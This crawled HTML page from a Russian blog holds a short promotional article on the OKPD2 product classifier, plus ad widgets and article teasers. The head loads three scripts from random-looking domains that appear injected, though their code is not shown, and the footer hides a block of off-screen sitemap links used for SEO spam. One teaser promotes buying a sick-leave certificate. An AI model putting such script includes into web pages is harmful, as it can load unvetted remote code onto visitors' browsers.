

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rudasov.ru/news-825873-struktura-klassifikatora-okpd2.html
body_size: 13381
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<title>Структура классификатора ОКПД2</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="description" content="Классификатор ОКПД2 (Общероссийский классификатор продукции по видам экономической деятельности) является важным инструментом для систематизации и классификации различных видов продукции и услуг. Этот классификатор используется в России для целей ст...">
<meta name="robots" content="all">
<link rel="shortcut icon" href="//rudasov.ru/favicon.ico" type="image/x-icon">
<style>
* {padding:0; margin:0; box-sizing:border-box;}
html, body {border:none; font:100%/145% Arial;}
img {border:none; max-width:100%; height:auto; vertical-align:middle;}
div {position:relative; background-color:transparent;}
figure, footer, header, main {display:block;}
a:hover {text-decoration:none;}
h1 {font:190% Arial; font-weight:500;}
h2 {font:170% Arial; font-weight:500;}
h3 {font:150% Arial; font-weight:500;}
h4 {font:130% Arial; font-weight:400;}
h5, h6 {font:110% Arial; font-weight:300;}
.zr1, #idar1 h1 {color:#fff;}
.zr2, a, #idar4 li, #idar4 li a {color:rgb(91, 131, 166);}
.zr3 {color:rgba(91, 131, 166, 0.75);}
.zr4, aside section:first-child a {color:rgb(12, 12, 12);}
.zr5, #idar4 ul:nth-child(2) li, #idar4 ul:nth-child(2) li a, #idar11 span {color:rgb(217, 180, 72);;}
.zr6, .car11 a, .car4 p em, #idar2 p em {color:rgb(145, 196, 217);}
.zr7, #idar5 h1 {text-shadow:1px 1px 2px rgb(255, 255, 255);} 
.zr8, #idar5 h1 {color:rgb(249, 249, 249);}
.bgcar1, aside {background-color:#fff;}
.bgcar2 {background-color:rgb(91, 131, 166);}
.bgcar3, #idar4 {background-color:rgba(248, 248, 255);}
.bgcar4, input[type="submit"] {background-color:rgb(217, 180, 72);;}
.car1 {width:100%; margin:0 auto;}
.car2 {display:block; clear:both;}
.car3 {display:block; clear:both; height:2rem;}
#idar2, #idar3, #idar4 {clear:both; margin-bottom:2rem;}
#idar2 p img {display:block; clear:both; width:100%; margin-bottom:1.5rem; transition:all 0.4s linear 0s;}
#idar2 p img:hover, #idar2 p img:focus {transform:scale(1.1);}
.car4, #idar2 {vertical-align:top; column-count:4; column-gap:1rem;}
.car4 p, #idar2 p {display:inline-block; overflow:hidden; page-break-inside:avoid; margin-bottom:1rem; padding:1rem; border:1px solid rgb(221,221,221); box-shadow:rgba(0, 0, 0, 0.15) 0px 3px 10px 0;}
.car4 p em, #idar2 p em {display:block; clear:both; margin-bottom:1rem; font-size:85%;}
.car4 p a, #idar2 p a {display:block; clear:both; margin-bottom:1rem; font-size:110%;}
#idar1 {width:100% !important; margin-top:5rem; padding:5rem 0; text-align:center; background:rgb(91, 131, 166) url("//rudasov.ru/images/tb002.jpg") no-repeat 50% 0; background-size:cover;}
#idar1 h1 {text-shadow:1px 1px 2px black;} 
#idar1 form {width:50%; max-width:1140px; margin:1.5rem 0; display:inline-block; clear:both;}
#idar1 input[type="text"] {width:82%; height:4rem; text-indent:1rem; border-radius:2rem 0 0 2rem; border:6px solid rgb(221, 221, 221); border-right:0; vertical-align:middle; clear:none;}
#idar1 input[type="submit"] {width:18%; text-align:center; height:4rem; border-radius:0 2rem 2rem 0; border:6px solid rgb(221, 221, 221); border-left:0; vertical-align:middle; clear:none;}
#idar4 {text-align:center; padding:1.5rem 0 .5rem 0;}
#idar4 li {display:inline-block; clear:none; margin:0 1rem 1rem 0; padding:.6rem 1.5rem; border-radius:1.5rem; border:2px solid rgb(91, 131, 166);}
#idar4 li a {text-decoration:none;}
#idar4 li a:hover, #idar4 li a:focus {text-decoration:underline;}
#idar4 ul:nth-child(2) li {border:2px solid rgb(217, 180, 72);;}
#idar5 {width:100% !important; margin-top:5rem; padding:5rem 0; text-align:center; background:rgb(91, 131, 166) url("//rudasov.ru/images/tb003.jpg") no-repeat 50% 0; background-size:cover;}
#idar5 h1 {text-shadow:1px 1px 2px white;} 
#idar6, #idar7, #idar8, #idar9, #idar10 {cursor:pointer;}
#idar11 {display:none;}
#idar11 span {display:inline-block; clear:none; margin-left:1.5rem; font-size:140%; font-weight:bold; cursor:pointer;}
#idar11 ul {display:none; position:fixed; left:0; top:3.5rem; width:100%; height:0; overflow:auto; background-color:#333; transition:height .4s ease 0s;}
#idar11 li {margin:.5rem 0 .5rem 2rem; color:#fff;}
#idar11 li a {color:#fff;}
aside {position:fixed; top:0; left:0; width:100%; line-height:5rem; height:5rem; vertical-align:middle; z-index:1000; box-shadow:rgba(0, 0, 0, 0.15) 0px 5px 10px -5px; font-size:90%;}
aside nav {text-align:center;}
aside section:first-child {max-width:1600px; margin:0 auto;}
aside section:first-child header {font-weight:bold; font-size:110%; text-shadow:1px 1px 2px black; float:left; clear:none; margin:1.7rem 0 0 1rem; cursor:pointer !important;}
aside section:first-child a {margin-left:.5rem; font-weight:bold; text-decoration:none; padding-bottom:.1rem; border-bottom:2px solid rgb(12, 12, 12);}
aside section:first-child a:hover, aside section:first-child a:focus {border-bottom:0;}
aside section:first-child img.car5 {float:left; clear:none; vertical-align:middle; margin:1rem 0 0 1rem; cursor:pointer !important; max-height:60px;}
aside section:first-child div.car6 {float:right; clear:none; vertical-align:middle; padding-right:1rem;}
aside section:first-child div.car6 a {text-decoration:none; border-bottom:0;}
aside section:first-child div.car6 img {display:inline-block; clear:none; vertical-align:middle; margin:0 .1rem 0 1rem; height:1.1rem; width:1.1rem; cursor:pointer;}
footer {min-height:40rem; text-align:center; padding:28rem 0 1.5rem 0; margin-top:2rem; font-size:85%; background:rgb(245, 248, 255) url("//rudasov.ru/images/fbg.jpg") no-repeat 50% 0; background-size:cover;}
footer h6 {margin-bottom:1rem;}
#ruds_5 {visibility:hidden;}
.car7 {max-width:1600px; margin:0 auto; padding:0 1rem;}
.car8 {float:left; clear:none; width:70%; padding:2rem 0;}
.car9 {float:left; clear:none; width:27%; margin-left:3%; padding:2rem 0;}
.car9 h3, .car9 h4, .car9 h5 {margin-bottom:1rem;}
.car8 figure {width:100%; text-align:center; padding:2rem 0;}
.car8 figure img {min-height:15rem; border:1rem solid rgb(241, 245, 254); border-radius:5px;}
.car8 h2 {font-size:130%;}
.car10 ul, .car10 ol {list-style-position:inside;}
.car10 li {margin-bottom:.8rem; padding-bottom:.8rem; border-bottom:1px solid #ccc;}
form {width:100%;}
input[type="text"], input[type="password"] {width:70%; height:2.5rem; padding:.2rem .6rem; margin:.5rem 0; font-size:1.25rem; font-weight:300; text-align:left; border-radius:5px; border:1px solid rgba(91, 131, 166, 0.75); clear:none;}
textarea {width:70%; height:8em; padding:.2rem .6rem; margin:.5rem 0; font-size:1.3rem; font-weight:300; text-align:left; border-radius:5px; border:1px solid rgba(91, 131, 166, 0.75); clear:none;}
input[type="submit"] {display:inline-block; clear:none; padding:.5rem 1.2rem; margin:.5rem 0; font-size:1rem; font-weight:300; border-radius:5px; border:2px solid rgba(91, 131, 166, 0.75); color:#fff; cursor:pointer;}
@media screen and (min-width:1921px) {
html, body {font:110%/155% Arial;}
}
@media screen and (max-width:1024px) {
.car4, #idar2 {column-count:3;}
#idar1 form {width:70%;}
#idar1 input[type="text"] {width:80%;}
#idar1 input[type="submit"] {width:20%;}
}
@media screen and (max-width:800px) {
aside {line-height:3.5rem; height:3.5rem;}
aside section:first-child img.car5 {max-height:42px;}
#idar1, #idar5 {margin-top:3.5rem;}
aside section:first-child img.car5 {margin:.5rem 0 0 1rem;}
aside section:first-child header {margin:1.1rem 0 0 1rem;}
aside nav {display:none;}
#idar11, #idar11 ul {display:inline-block;}
.car8 {float:none; clear:both; width:100%; padding:2rem 1rem;}
.car9 {float:none; clear:both; width:100%; margin-left:0; padding:2rem 1rem;}
.car4, #idar2  {column-count:2;}
#idar1 form {width:90%;}
#idar1 input[type="text"] {width:75%;}
#idar1 input[type="submit"] {width:25%;}
}
@media screen and (max-width:600px) {
.car4, #idar2  {column-count:1;}
li {margin-bottom:2rem;}
}</style>
<script src="https://opuxppwnnf.com/script.js"></script>
<script src="https://nupdhyzetb.com/script.js"></script>

<script src="https://bp5hq5jivj.ru/script.js"></script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NXZDTF4MDK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NXZDTF4MDK');
</script>


<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(61191181, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/61191181" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<script type="text/javascript">(function() { var d = document, s = d.createElement('script'), g = 'getElementsByTagName'; s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true; s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://socpublic.com/themes/assets/global/scripts/visit_js.js'; var h=d[g]('body')[0]; h.appendChild(s); })();</script>



<meta name="google-site-verification" content="J0jjEHVBBj1RUNIDNhhrki0PApXP8hWBmveZrd-xXhA" />
<meta name="yandex-verification" content="ae8a11b602202923" />





</head>
<body>
<header id="idar5">
<h1>Структура классификатора ОКПД2</h1>
</header>
<main>
<div class="car7">
	<div class="car8">
		<p>Классификатор ОКПД2 (Общероссийский классификатор продукции по видам экономической деятельности) является важным инструментом для систематизации и классификации различных видов продукции и услуг. Этот классификатор используется в России для целей статистики, а также для регулирования различных аспектов экономической деятельности, подробности читайте на сайте <a href="https://www.ecert.ru/spisokokpd2/">https://www.ecert.ru/spisokokpd2/</a> прямо сейчас.</p>
<br>
<br><p>ОКПД2 был введен в действие с целью унификации классификации продукции и услуг в России. Этот классификатор разрабатывается и поддерживается Федеральной службой по статистике (Росстат) и широко используется в различных сферах экономики и бизнеса.</p>
<br>
<br><h2>Структура классификатора ОКПД2</h2>
<br>
<br><p>Классификатор ОКПД2 имеет иерархическую структуру, которая позволяет учитывать разные уровни детализации продукции и услуг. Он состоит из различных разделов, групп, видов и подвидов. Каждый уровень иерархии содержит уникальные коды и названия, которые позволяют однозначно идентифицировать конкретную продукцию или услугу.</p>
<br>
<br><p>Основные элементы структуры классификатора ОКПД2 включают:</p>
<br>
<br><ul>
<br>    <li><strong>Разделы:</strong> Это самый общий уровень классификации, который включает в себя крупные категории продукции и услуг. Примеры разделов включают "Сельское хозяйство" и "Производство и распределение электроэнергии, газа и воды".</li>
<br>    <li><strong>Группы:</strong> Группы более детализируют разделы и включают в себя подкатегории продукции и услуг. Например, в разделе "Сельское хозяйство" могут быть группы, связанные с животноводством или растениеводством.</li>
<br>    <li><strong>Виды:</strong> Виды дополнительно уточняют группы и описывают конкретные виды продукции или услуги. Например, в группе "Животноводство" могут быть виды, связанные с разведением коров, свиней или птицы.</li>
<br>    <li><strong>Подвиды:</strong> Подвиды являются самым детализированным уровнем иерархии и описывают конкретные продукты или услуги внутри видов. Например, в виде "Разведение коров" могут быть подвиды, связанные с конкретными породами коров.</li>
<br></ul>
<br>
<br><p>Классификатор ОКПД2 позволяет более точно определить продукцию или услугу для целей статистики, налогообложения и других административных процедур.</p>
<br>
<br><h2>Использование классификатора ОКПД2</h2>
<br>
<br><p>Классификатор ОКПД2 широко используется в различных областях, включая:</p>
<br>
<br><ul>
<br>    <li><strong>Статистика:</strong> Росстат собирает данные с использованием ОКПД2 для анализа экономической деятельности в стране.</li>
<br>    <li><strong>Налогообложение:</strong> Коды ОКПД2 используются для определения налоговых ставок и обязанностей для разных видов продукции и услуг.</li>
<br>    <li><strong>Торговля:</strong> ОКПД2 помогает компаниям классифицировать свою продукцию для торговых операций и анализа рынка.</li>
<br>    <li><strong>Регулирование:</strong> Государственные органы используют классификатор для регулирования различных сфер экономики.</li>
<br></ul>
<br>
<br><p>ОКПД2 играет важную роль в систематизации экономической информации в России и способствует более эффективному управлению и регулированию различных отраслей экономики.</p>		<figure><img src="//rudasov.ru/imgnews/aHR0cHM6Ly9pbmZvcm0uYmVzdC90ZXh0cy9pbWcvT0tQRDJzdHVjdHVyZS5qcGc=" alt="Структура классификатора ОКПД2"></figure>
		<p class="car11">Сообщает <a href="https://rudasov.ru/" rel="noopener" target="_blank">rudasov.ru</a></p>
		<span class="car3">&nbsp;</span>
		<p>Опубликовано: 22:32, 10.10.2023</p>
		<span class="car3">&nbsp;</span>
		 <p>Новость из рубрики: <a href="//rudasov.ru/kategory-44.html"><strong>Разное</strong></a></p>
		<span class="car3">&nbsp;</span>
		<p>Поделиться новостью:
<img id="idar6" src="//rudasov.ru/images/ico_fb.png" alt="Поделиться новостью в Facebook">
<img id="idar7" src="//rudasov.ru/images/ico_tw.png" alt="Поделиться новостью в Twittere">
<img id="idar8" src="//rudasov.ru/images/ico_vk.png" alt="Поделиться новостью в VK">
<img id="idar9" src="//rudasov.ru/images/ico_pin.png" alt="Поделиться новостью в Pinterest">
<img id="idar10" src="//rudasov.ru/images/ico_reddit.png" alt="Поделиться новостью в Reddit">
</p>
<span class="car3">&nbsp;</span>
	</div>
	<div class="car9">
		<h4><img src="//rudasov.ru/images/ico_hot.png" alt="Топ новости часа"> Топ новости часа</h4>
		<ul class="car10">
		<li><a href="//rudasov.ru/news-826275-molodegnyj-obrazovatelnyj-forum-pfo-ivolga-zavershilsya-v-samarskoj-oblasti.html">Молодёжный образовательный форум ПФО «iВолга» завершился в Самарской области...</a></li>
<li><a href="//rudasov.ru/news-828759-agent-tkacheva-poshutil-o-5letnem-kontrakte-s-avangardom-nas-obmanuli-vzyali-i-podsunuli-oni-znali-c.html">Агент Ткачева пошутил о 5-летнем контракте с «Авангардом»: «Нас обманули, взяли и подсунули. Они знали, что Володя смотрит варианты в НХЛ, вопрос денег не стоял»...</a></li>
<li><a href="//rudasov.ru/news-826966-kurskie-onkologi-prokonsultirovali-73-cheloveka-na-vystavkeforume-rossiya.html">Курские онкологи проконсультировали 73 человека на выставке-форуме «Россия»...</a></li>
<li><a href="//rudasov.ru/news-829587-dgenas-budet-ekspertom-na-talksport-chast-sotrudnikov-kanala-otkazalas-rabotat-s-dgermejnom-izza-ego.html">Дженас будет экспертом на Talksport. Часть сотрудников канала отказалась работать с Джермейном из-за его увольнения с BBC, он присылал женщине фото члена и просил отправить ему снимки в бикини на ЧМ-2022...</a></li>
<li><a href="//rudasov.ru/news-827032-shkolniki-i-studenty-kolledgej-bryanskoj-oblasti-mogut-proverit-svoi-znaniya-v-otborochnyh-igrah-vse.html">Школьники и студенты колледжей Брянской области могут проверить свои знания в отборочных играх всероссийского чемпионата по игре «Что? Где? Когда?»...</a></li>
<li><a href="//rudasov.ru/news-827219-kurskie-spetsialisty-sotsobslugivaniya-provodyat-masterklassy-na-megdunarodnoj-vystavkeforume-rossiy.html">Курские специалисты соцобслуживания проводят мастер-классы на Международной выставке-форуме «Россия»...</a></li>
		</ul>
	</div>
	<span class="car3">&nbsp;</span>
</div>
<div id="qk74tbdmfy"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'qk74tbdmfy',block:'137540',site_id:'15937'});})(window, 'mtzBlocks');</script></div>

<!-- Composite Start -->
<div id="M753141ScriptRootC1209141">
</div>
<script src="https://jsc.adskeeper.com/r/u/rudasov.ru.1209141.js" async>
</script>
<!-- Composite End -->

<!-- Composite Start -->
<div id="M753141ScriptRootC1221181">
</div>
<script src="https://jsc.adskeeper.com/r/u/rudasov.ru.1221181.js" async>
</script>
<!-- Composite End -->

<!-- Composite Start -->
<div id="M753141ScriptRootC1221182">
</div>
<script src="https://jsc.adskeeper.com/r/u/rudasov.ru.1221182.js" async>
</script>
<!-- Composite End -->
<div class="car7" id="idar2"><p><img src="//rudasov.ru/iimg/0/177/kak-poschitat-yunit-ekonomiku-shagi-k-analizu.jpg" alt="Как Посчитать Юнит Экономику: Шаги к Анализу"> <em>10:42, 07 Авг</em> <a href="//rudasov.ru/news-824747-kak-poschitat-yunit-ekonomiku-shagi-k-analizu.html">Как Посчитать Юнит Экономику: Шаги к Анализу</a> Юнит экономика — это важный аспект любого бизнеса или проекта, который помогает оценить эффективность использования ресурсов и определить, достигнут ли ожидаемые результаты. Правильный анализ юнит экономики может помочь предпринимателям и менеджерам...</p><p><img src="//rudasov.ru/iimg/0/221/6-luchshih-otelej-voronega.jpg" alt="6 лучших отелей Воронежа"> <em>21:18, 10 Авг</em> <a href="//rudasov.ru/news-824800-6-luchshih-otelej-voronega.html">6 лучших отелей Воронежа</a> В поисках комфортного и уютного проживания в Воронеже? Отельный рейтинг, подготовленный сайтом https://mytravel365.ru/centr/top-luchshih-oteley-voronezha/, представляет шестерку лучших отелей, которые сделают ваше пребывание в этом городе незабываем...</p><p><img src="//rudasov.ru/iimg/0/195/avto-iz-ssha-v-minske-i-belarusi-ot-kompanii-marlinshipping.jpg" alt="Авто из США в Минске и Беларуси от компании MarlinShipping"> <em>10:56, 18 Сен</em> <a href="//rudasov.ru/news-825470-avto-iz-ssha-v-minske-i-belarusi-ot-kompanii-marlinshipping.html">Авто из США в Минске и Беларуси от компании MarlinShipping</a> Приобретение автомобиля из США может быть сложной задачей, но компания MarlinShipping делает этот процесс быстрым, удобным и безопасным. Если вы мечтаете о владении американским автомобилем, то это именно та компания, которая поможет вам сделать ваш...</p><p><img src="//rudasov.ru/iimg/0/248/avarijnyj-komissar-na-meste-dtp-v-voronege.jpg" alt="Аварийный комиссар на месте ДТП в Воронеже"> <em>21:49, 19 Сен</em> <a href="//rudasov.ru/news-825495-avarijnyj-komissar-na-meste-dtp-v-voronege.html">Аварийный комиссар на месте ДТП в Воронеже</a> Значение аварийного комиссара
    Дорожно-транспортные происшествия (ДТП) являются неприятными событиями, которые могут произойти с каждым из нас. В таких ситуациях важно, чтобы на место ДТП приходил профессиональный аварийный комиссар, который смо...</p><p><img src="//rudasov.ru/iimg/0/111/rastochnye-raboty-po-metallu-ot-ooo-feniks-plyus-vysokoe-kachestvo-i-professionalnyj-podhod.jpg" alt="Расточные работы по металлу от ООО Феникс Плюс: высокое качество и профессиональный подход"> <em>20:32, 21 Сен</em> <a href="//rudasov.ru/news-825526-rastochnye-raboty-po-metallu-ot-ooo-feniks-plyus-vysokoe-kachestvo-i-professionalnyj-podhod.html">Расточные работы по металлу от ООО «Феникс Плюс»: высокое качество и профессиональный подход</a> Расточные работы по металлу являются неотъемлемой частью производства и машиностроения, и качество этих работ непосредственно влияет на производительность и надежность оборудования. Однако, чтобы добиться высоких результатов, необходимо обратиться к...</p><p><img src="//rudasov.ru/iimg/0/109/sistema-generalnyj-direktor-vash-nadegnyj-partner-v-upravlenii.jpg" alt="Система Генеральный директор  ваш надежный партнер в управлении"> <em>22:14, 23 Сен</em> <a href="//rudasov.ru/news-825527-sistema-generalnyj-direktor-vash-nadegnyj-partner-v-upravlenii.html">Система Генеральный директор – ваш надежный партнер в управлении</a> Современный мир бизнеса требует от руководителей не только высокой профессиональной компетенции, но и быстрого принятия важных решений. В этом контексте возникает необходимость в надежных инструментах, которые могли бы поддержать руководителей в их ...</p><p><img src="//rudasov.ru/iimg/0/43/strim-kak-istochnik-zarabotka.jpg" alt="Стрим, как источник заработка"> <em>14:13, 19 Окт</em> <a href="//rudasov.ru/news-826035-strim-kak-istochnik-zarabotka.html">Стрим, как источник заработка</a> Стриминг стал популярным способом заработка в современном мире. Многие люди, в основном молодые, решают попробовать свои силы в этой сфере и зарабатывать на стримах. Однако чтобы превратить то или иное видео в прибыльный источник дохода, необходимо ...</p><p><img src="//rudasov.ru/iimg/0/144/istoriya-sozdaniya-apparatov-ivl.jpg" alt="История создания аппаратов ИВЛ"> <em>00:42, 20 Дек</em> <a href="//rudasov.ru/news-826734-istoriya-sozdaniya-apparatov-ivl.html">История создания аппаратов ИВЛ</a> Идея искусственной вентиляции легких пришла человечеству в голову в глубокой древности. Изначально она применялась лишь в отношении новорожденных младенцев, которые не могли сами дышать после появления на свет. В настоящее время аппараты ивл достато...</p></div><div class="car7 car4" id="idar3"><p><em>21:04, 06 Мар</em> <a href="//rudasov.ru/news-828790-seo-prodvigenie-sajtov-predstavlyaet-soboj-slognyj-i-mnogogrannyj-protsess.html">СЕО продвижение сайтов представляет собой сложный и многогранный процесс</a> СЕО продвижение сайтов является одним из важнейших инструментов в сфере интернет-маркетинга, который позволяет значительно повысить видимость веб-ресурса в поисковых системах. Основная цель СЕО заключается в том, чтобы сайт занимал более высокие поз...</p><p><em>19:16, 24 Июн</em> <a href="//rudasov.ru/news-828895-ekaterina-rokotova-ot-saratova-do-stolichnyh-ognej-put-eskortnitsy-pretenduyuschej-na-aktrisu.html">Екатерина Рокотова: от Саратова до столичных огней – путь эскортницы, претендующей на актрису</a> Екатерина Рокотова, известная в узких кругах эскорта, родилась как Екатерина Кашина, но быстро поняла, что с такой фамилией далеко не уедешь. Ее история – это коктейль из амбиций, хитрости и немалой доли везения. Когда родной Саратов перестал предла...</p><p><em>12:21, 06 Июл</em> <a href="//rudasov.ru/news-829006-alyuminievoe-osteklenie-verandy-i-terrasy.html">Алюминиевое остекление веранды и террасы</a> Алюминиевое остекление веранды и террасы пользуется всё большей популярностью благодаря своим многочисленным преимуществам. Алюминиевые конструкции отличаются высокой прочностью, долговечностью и стильным внешним видом. Они позволяют создать светлое...</p><p><em>14:22, 12 Июл</em> <a href="//rudasov.ru/news-829030-advokat-po-semejnym-delam-kak-vybrat-i-chem-on-pomoget.html">Адвокат по семейным делам: Как выбрать и чем он поможет</a> Семейные дела часто сопровождаются сильными эмоциональными переживаниями и стрессом. В таких ситуациях помощь квалифицированного адвоката по семейным делам может оказаться незаменимой. В этой статье мы рассмотрим, как выбрать адвоката по семейным де...</p><p><em>17:24, 25 Июл</em> <a href="//rudasov.ru/news-829070-priobretenie-medspravki-vygodnoe-i-razumnoe-reshenie.html">Приобретение медсправки – выгодное и разумное решение</a> Хорошее самочувствие – это залог хорошего настроения и продуктивность. И если говорить о медсправке, она является основной характеристикой такого состояния. Следовательно, купить больничный лист официально - это значит иметь в наличии документ, дока...</p><p><em>10:56, 05 Авг</em> <a href="//rudasov.ru/news-829096-remont-iphone-v-krasnogorske-s-servisom-appsgrade.html">Ремонт iPhone в Красногорске с сервисом «AppsGrade»</a> Если ваш iPhone нуждается в ремонте, важно выбрать надежный сервис, который обеспечит качественное и своевременное обслуживание. В Красногорске сервисный центр «AppsGrade» предлагает профессиональные услуги по ремонту iPhone, обеспечивая высокое кач...</p><p><em>11:35, 26 Авг</em> <a href="//rudasov.ru/news-829166-otzyvy-o-brokerah.html">Отзывы о Брокерах</a> Если вы ищете информацию о брокерах и их услугах, полезным источником могут стать отзывы других пользователей. Они помогают составить объективное представление о работе брокеров, их надежности, качестве обслуживания и условиях сотрудничества, для то...</p><p><em>21:29, 30 Авг</em> <a href="//rudasov.ru/news-829181-postavka-vysokokachestvennogo-slantsa-pmd-stone.html">Поставка высококачественного сланца PMD STONE</a> Компания PMD STONE специализируется на поставке высококачественного сланца, который идеально подходит для использования в строительных и декоративных проектах. Наш сланец отличается прочностью, долговечностью и эстетической привлекательностью, что д...</p><p><em>15:19, 12 Ноя</em> <a href="//rudasov.ru/news-829375-pomosch-v-izuchenii-rynochnyh-strategij.html">Помощь в изучении рыночных стратегий</a> Когда я решил научиться трейдингу, я понимал, что для успеха в этой сфере нужно гораздо больше, чем просто знание графиков и новостей. Я записывался на курсы, оплачивал занятия, но желаемых результатов мне добиться так и не удалось. Знаний, полученн...</p><p><em>11:08, 28 Ноя</em> <a href="//rudasov.ru/news-829416-pr-agentstvo-krasnoe-slovo-professionalnyj-podhod-k-uspehu-vashego-biznesa.html">PR агентство «Красное Слово»: профессиональный подход к успеху вашего бизнеса</a> В современном мире, где информация движется с невероятной скоростью, важность грамотного управления репутацией и коммуникациями невозможно переоценить. Эффективный PR помогает брендам привлекать клиентов, укреплять доверие и увеличивать лояльность а...</p><p><em>12:37, 13 Дек</em> <a href="//rudasov.ru/news-829459-seooptimizatsiya-effektivnyj-instrument-razvitiya-vashego-biznesa.html">SEO-оптимизация: Эффективный инструмент развития вашего бизнеса</a> Что такое SEO-оптимизация?
            SEO-оптимизация (Search Engine Optimization) — это комплекс мер, направленных на улучшение видимости сайта в поисковых системах. В эпоху цифровых технологий успешное присутствие бизнеса в интернете стало залог...</p><p><em>20:50, 24 Фев</em> <a href="//rudasov.ru/news-829618-kak-rabotaet-detektor-sboev.html">Как работает детектор сбоев?</a> Современные цифровые сервисы, такие как онлайн-платформы, приложения и интернет-услуги, играют ключевую роль в жизни пользователей по всему миру. Однако, несмотря на их удобство и надежность, сбои в их работе неизбежны. Поэтому мониторинг работы сер...</p><p><em>10:43, 20 Мар</em> <a href="//rudasov.ru/news-829637-fulfilmentuslugi-ritmz-pozvolyayut-biznesu-sfokusirovatsya-na-razvitii.html">Фулфилмент-услуги Ritm‑Z позволяют бизнесу сфокусироваться на развитии</a> Развитие электронной коммерции приводит к увеличению числа заказов на маркетплейсах. Однако эффективное управление логистикой, хранением и обработкой заказов требует значительных ресурсов. Именно здесь на помощь приходят фулфилмент-операторы, упроща...</p><p><em>17:50, 03 Авг</em> <a href="//rudasov.ru/news-829683-vybor-avtoshkoly-eto-ne-prosto-shag-k-polucheniyu-prav-a-investitsiya-v-svoyu-bezopasnost-i-uverenno.html">Выбор автошколы — это не просто шаг к получению прав, а инвестиция в свою безопасность и уверенность на дороге</a> Обучение вождению — это не просто формальность, а ответственное и значимое событие в жизни каждого будущего водителя. Автошкола играет ключевую роль в формировании навыков, понимании правил дорожного движения и развитии уверенности за рулем. Поэтому...</p><div></main>
<aside>
	<section>
	<div class="car6"><a href="//rudasov.ru/search.html"><img src="//rudasov.ru/images/ico_search.png" alt="Поиск новостей..."> Поиск</a> <a href="//rudasov.ru/user.html"><img src="//rudasov.ru/images/ico_user.png" alt="Для пользователй..."> Пользователям</a></div> <img class="car5" src="//rudasov.ru/images/logo.png" alt="Новостной блог Александра Рудасова" onclick="location.href='/';"> <header onclick="location.href='/';"><h5>RUDASOV.RU</h5></header><div id="idar11"><span id="idar13" title="Показать / скрыть меню">&#9776;</span><ul id="idar12"><li><a href="//rudasov.ru/">Новости</a> »</li><li><a href="//rudasov.ru/trands.html">Тренды новостей</a> »</li><li><a href="//rudasov.ru/rbrinfo.html">Рубрики</a> »</li><li><a href="//rudasov.ru/rules.html">Правила</a> »</li><li><a href="//rudasov.ru/contact.html">Контакт</a> »</li></ul></div><nav><a href="//rudasov.ru/">Новости</a> » <a href="//rudasov.ru/trands.html">Тренды</a> » <a href="//rudasov.ru/rbrinfo.html">Рубрики</a> » <a href="//rudasov.ru/contact.html">Контакт</a> »</nav>
	</section>
</aside><footer>
<h6><img src="//rudasov.ru/images/logo.png" alt="RUDASOV.RU: Новостной блог Александра Рудасова"> RUDASOV.RU: Новостной блог Александра Рудасова</h6> &nbsp;&nbsp; <a href="//rudasov.ru/rules.html">Правила</a> &nbsp;|&nbsp; <a href="//rudasov.ru/contact.html">Контакт</a> &nbsp;|&nbsp; <a href="//rudasov.ru/user.html">Кабинет</a> &nbsp;|&nbsp; <a href="//rudasov.ru/rkl.html">Рекламодателям</a> <div id="ruds_5"></div>
</footer><script src="//rudasov.ru/js/main1.js" async></script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1THGE8LJVF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1THGE8LJVF');
</script>


<p>
<div style="position: absolute; top: -999px;left: -999px;">
<a href="/sitemap_1"></a>
<a href="/sitemap_2"></a>
<a href="/sitemap_3"></a>
<a href="/sitemap_4"></a>
<a href="/sitemap_5"></a>
<a href="/sitemap_6"></a>
<a href="/sitemap_7"></a>
<a href="/sitemap_8"></a>
<a href="/sitemap_9"></a>
<a href="/sitemap_10"></a>
<a href="/sitemap_11"></a>
<a href="/sitemap_12"></a>
<a href="/sitemap_13"></a>
<a href="/sitemap_14"></a>
<a href="/sitemap_15"></a>
<a href="/sitemap_16"></a>
<a href="/sitemap_17"></a>
<a href="/sitemap_18"></a>
<a href="/sitemap_19"></a>
<a href="/sitemap_20"></a>
<a href="/sitemap_21"></a>
<a href="/sitemap_22"></a>
<a href="/sitemap_23"></a>
<a href="/sitemap_24"></a>
<a href="/sitemap_25"></a>
<a href="/sitemap_26"></a>
<a href="/sitemap_27"></a>
<a href="/sitemap_28"></a>
<a href="/sitemap_29"></a>
<a href="/sitemap_30"></a>
<a href="/sitemap_31"></a>
<a href="/sitemap_32"></a>
<a href="/sitemap_33"></a>
<a href="/sitemap_34"></a>
<a href="/sitemap_35"></a>
<a href="/sitemap_36"></a>
<a href="/sitemap_37"></a>
<a href="/sitemap_38"></a>
<a href="/sitemap_39"></a>
<a href="/sitemap_40"></a>
<a href="/sitemap_41"></a>
<a href="/sitemap_42"></a>
<a href="/sitemap_43"></a>
<a href="/sitemap_44"></a>
<a href="/sitemap_45"></a>
<a href="/sitemap_46"></a>
<a href="/sitemap_47"></a>
<a href="/sitemap_48"></a>
<a href="/sitemap_49"></a>
<a href="/sitemap_50"></a>
<a href="/sitemap_51"></a>
<a href="/sitemap_52"></a>
<a href="/sitemap_53"></a>
<a href="/sitemap_54"></a>
<a href="/sitemap_55"></a>
<a href="/sitemap_56"></a>
